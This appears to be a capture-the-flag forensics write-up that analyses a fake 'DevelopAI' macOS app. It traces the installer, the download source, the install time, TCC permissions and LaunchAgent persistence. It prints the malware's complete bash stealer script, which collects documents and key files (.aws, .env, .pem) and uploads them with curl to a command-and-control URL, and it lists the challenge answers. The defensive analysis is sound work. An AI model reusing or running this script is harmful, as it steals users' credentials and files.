the-last-trial
This part of the investigation dives into a macOS environment. The goal was to trace how a malicious app made its way onto the system, when it was installed, what it tried to access, and how it stayed persistent. By digging through trash files, plist entries, and app contents, we piece together a clear picture of how the DevelopAI malware operated.
What is the name of the malicious application’s installer?
After mounting the image, I checked the usual suspect folders like Downloads and Documents, but nothing stood out. Then I turned to .Trash, which is often overlooked during routine analysis. Sure enough, the installer was sitting there.
Running:
ls Users/lucasrivera/.Trashrevealed DevelopAIInstaller.pkg, clearly the malicious installer that had been deleted after execution.

Answer: DevelopAIInstaller.pkg
What was the website from which the user downloaded the malicious application’s installer?
Since this is macOS, Safari is the default browser, and its download history is stored in a plist file at: Users/lucasrivera/Library/Safari/Downloads.plist
Using plistutil, I dumped the file:
plistutil -p Users/lucasrivera/Library/Safari/Downloads.plistThe last entry shows that DevelopAIInstaller.pkg was downloaded from:

Answer: The value seen in the screenshot corresponds to the correct host (not shown in text).
When was the malicious application installed in the system?
macOS stores package installation records in InstallHistory.plist, located at:
Library/Receipts/InstallHistory.plist
Again, parsing it with plistutil showed the last installed package entry — which matched our DevelopAI installer.
plistutil -p Library/Receipts/InstallHistory.plist
Answer: 2025-07-04 10:09:03
Which TCC permission did the application request first?
To determine what privacy-related permissions were accessed, I queried the TCC database — the macOS system that manages app access to sensitive resources (like files, camera, contacts, etc.).
The database is located at:
Users/lucasrivera/Library/Application Support/com.apple.TCC/TCC.db
I used a query from Apollo’s macOS forensics SQL scripts:
SELECT DATETIME(LAST_MODIFIED,'UNIXEPOCH') AS "LAST MODIFIED",
SERVICE AS 'SERVICE',
CLIENT AS 'CLIENT',
CASE AUTH_VALUE
WHEN 0 THEN 'NOT ALLOWED'
WHEN 2 THEN 'ALLOWED'
END AS 'ALLOWED'
FROM ACCESS
The first permission request recorded was for kTCCServiceSystemPolicyDesktopFolder, which gives access to the user’s Desktop files — commonly targeted by infostealers.
Answer: kTCCServiceSystemPolicyDesktopFolder
What is the full C2 URL to which the application exfiltrated data?
After extracting the .pkg file with 7z, the payload turned out to be a .cpio archive. Decompressing it revealed an embedded script inside the app bundle at: DevelopAI.app/Contents/Resources/script
7z x DevelopAIInstaller.pkg -o./aa
cd aa && cpio -i < Payload~
cat DevelopAI.app/Contents/Resources/script#!/bin/bash
SD="$HOME/.developai_temp"
ZZ="$SD/project.zip"
LR="http://c7.macos-updatesupport.info:8080"
mkdir -p "$SD"
/usr/bin/find "$HOME/Documents" -maxdepth 1 -type f -print -quit > /dev/null 2>&1
/usr/bin/find "$HOME/Desktop" -maxdepth 1 -type f -print -quit > /dev/null 2>&1
/usr/bin/find "$HOME/Downloads" -maxdepth 1 -type f -print -quit > /dev/null 2>&1
find "$HOME/Desktop" "$HOME/Downloads" "$HOME/Documents" \
-type f \( -name "*.pdf" -o -name "*.docx" -o -name "*.aws" -o -name "*.env" -o -name "*.key" -o -name "*.pem" \) \
-mtime -1 -size +9k -exec cp "{}" "$SD" \; > /dev/null 2>&1
cd "$SD" || exit
/usr/bin/zip -j "$ZZ" * > /dev/null 2>&1
/usr/bin/curl -s -X POST "$LR" -F "file=@$ZZ" > /dev/null 2>&1
/bin/rm -rf "$SD"
echo "Analyzing AI results..."
sleep 2
echo "Analysis complete."The bash script searches the user’s Documents, Desktop, and Downloads folders for files like .pdf, .docx, .aws, .key, etc., modified in the last 24 hours and larger than 9 KB. It zips them and sends them to:
/usr/bin/curl -s -X POST "$LR" -F "file=@$ZZ"Where LR is set to: http://c7.macos-updatesupport.info:8080

Answer: http://c7.macos-updatesupport.info:8080
Which persistence mechanism did the application use?
macOS uses several directories for launch-time persistence, one of the most common being: ~/Library/LaunchAgents/
Anything placed here is run automatically when the user logs in. Looking in that directory, I found a LaunchAgent associated with DevelopAI, confirming it as the persistence mechanism.

These LaunchAgents typically use .plist files to define what executable to launch and under what conditions — in this case, silently re-launching the DevelopAI malware on every login.
Answer: LaunchAgent